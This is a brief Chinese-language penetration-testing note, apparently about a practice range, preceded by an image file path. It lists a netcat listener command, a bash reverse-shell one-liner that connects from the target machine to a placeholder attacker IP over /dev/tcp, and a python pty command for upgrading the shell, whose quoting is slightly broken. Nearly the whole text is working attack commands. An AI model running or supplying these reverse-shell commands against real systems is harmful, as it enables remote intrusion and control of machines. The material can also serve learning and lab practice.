 攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
-- echo ‘bash -i >& /dev/tcp/攻击机IP/4444 0>&1’ | bash
渗透测试技巧
优化反弹shell 终端
-- python –c “import pty;pty.spawn(‘/bin/bash)”